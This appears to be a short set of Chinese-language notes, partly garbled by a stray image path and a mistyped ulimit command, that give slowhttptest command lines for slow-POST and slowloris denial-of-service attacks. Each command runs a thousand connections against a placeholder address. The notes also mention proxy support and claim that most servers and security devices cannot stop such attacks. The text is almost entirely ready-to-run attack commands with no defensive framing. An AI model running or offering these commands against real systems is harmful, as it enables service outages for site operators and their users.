 ulimite -n 70000
HTTP Post 攻击模式
slowhttptest -c 1000 -B -g -o body_stats -i 110 -r 200 -s 8192 -t
FAKEVERB -u http://1.1.1.1 -x 10 -p 3
slowloris 攻击模式
slowhttptest -c 1000 -H -g -o header_stats -i 10 -r 200 -t GET -u
http://1.1.1.1 -x 24 -p 3
支持代理
大量应用服务器和安全设备都无法防护慢速攻击